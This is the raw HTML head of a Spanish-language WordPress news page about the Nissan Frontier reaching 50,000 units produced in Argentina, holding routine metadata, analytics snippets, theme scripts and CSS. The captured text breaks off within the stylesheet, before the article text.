

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/
body_size: 26335
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
<title>Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.todoenunclick.com/xmlrpc.php" />
<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.todoenunclick.com","post_id":94428,"path":"\/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-favicon.png"><link rel="canonical" href="https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/" />
<meta name="description" content="Nissan sigue mostrando su compromiso con Argentina: acercándose el cuarto aniversario del inicio de la producción en la provincia de Córdoba y dos meses después…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="es_ES" />
<meta property="og:site_name" content="Todo en un click" />
<meta property="og:title" content="Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina" />
<meta property="og:description" content="Nissan sigue mostrando su compromiso con Argentina: acercándose el cuarto aniversario del inicio de la producción en la provincia de Córdoba y dos meses después de anunciar el lanzamiento de la nueva…" />
<meta property="og:url" content="https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/" />
<meta property="og:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?fit=950%2C634&amp;ssl=1" />
<meta property="og:image:width" content="950" />
<meta property="og:image:height" content="634" />
<meta property="og:image:alt" content="Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina" />
<meta property="article:published_time" content="2022-06-27T15:24:56+00:00" />
<meta property="article:modified_time" content="2022-06-27T15:30:40+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina" />
<meta name="twitter:description" content="Nissan sigue mostrando su compromiso con Argentina: acercándose el cuarto aniversario del inicio de la producción en la provincia de Córdoba y dos meses después de anunciar el lanzamiento de la nueva…" />
<meta name="twitter:image" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2022/06/DSC1446.jpg?fit=950%2C634&amp;ssl=1" />
<meta name="twitter:image:alt" content="Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina" />
<meta name="google-site-verification" content="iYklKzD82vLtywI1-dIzYbS5My9fWjFN-hq8jDGALVE" />
<meta name="msvalidate.01" content="0E74BBDA769F15C296C5ADD898715516" />
<meta name="yandex-verification" content="5f2d0eb622a36288" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.todoenunclick.com/#/schema/WebSite","url":"https://www.todoenunclick.com/","name":"Todo en un click","description":"Magazine Digital de Noticias","inLanguage":"es","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todoenunclick.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.todoenunclick.com/#/schema/Organization","name":"Todo en un click","url":"https://www.todoenunclick.com/"}},{"@type":"WebPage","@id":"https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/","url":"https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/","name":"Nissan Frontier ha alcanzado un nuevo hito: 50.000 unidades producidas en Argentina","description":"Nissan sigue mostrando su compromiso con Argentina: acercándose el cuarto aniversario del inicio de la producción en la provincia de Córdoba y dos meses después…","inLanguage":"es","isPartOf":{"@id":"https://www.todoenunclick.com/#/schema/WebSite"},"potentialAction":{"@type":"ReadAction","target":"https://www.todoenunclick.com/nissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina/"},"datePublished":"2022-06-27T15:24:56+00:00","dateModified":"2022-06-27T15:30:40+00:00","author":{"@type":"Person","@id":"https://www.todoenunclick.com/#/schema/Person/4edcef667375a0f7eba01056077f57b8","name":"gabybiondi"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Todo en un click &raquo; Feed" href="https://www.todoenunclick.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fnissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todoenunclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todoenunclick.com%2Fnissan-frontier-ha-alcanzado-un-nuevo-hito-50-000-unidades-producidas-en-argentina%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wptelegram_widget-public-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-DEib7km8.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/9hndvmcc/e4x3i.css" media="all"/>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='wptelegram_widget-blocks-0-css' href='https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/blocks-C9ogPNk6.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/d65u0mzv/e4x3i.css" media="all"/>
<style id='wptelegram_widget-blocks-0-inline-css' type='text/css'>
:root {--wptelegram-widget-join-link-bg-color: #389ce9;--wptelegram-widget-join-link-color: #fff}
/*# sourceURL=wptelegram_widget-blocks-0-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/7zn147wm/e4x3i.css" media="all"/>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/jpdfv1zo/e4x3i.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='https://www.todoenunclick.com/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-font-awesome-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-directory-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-paidlistings-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sabai-googlemaps-css' href='https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.4.17' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.todoenunclick.com/wp-content/cache/wpfc-minified/6xg9pwlw/e4x3i.css" media="all"/>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-233CM6SCYQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.todoenunclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-233CM6SCYQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todoenunclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todoenunclick.com/wp-json/wp/v2/posts/94428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todoenunclick.com/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-header-js">
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.todoenunclick.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.todoenunclick.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff6600";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="217d9dff01";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
content: 'EXCLUSIVO';
}
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #ff6600;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #ff6600;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #ff6600;
}
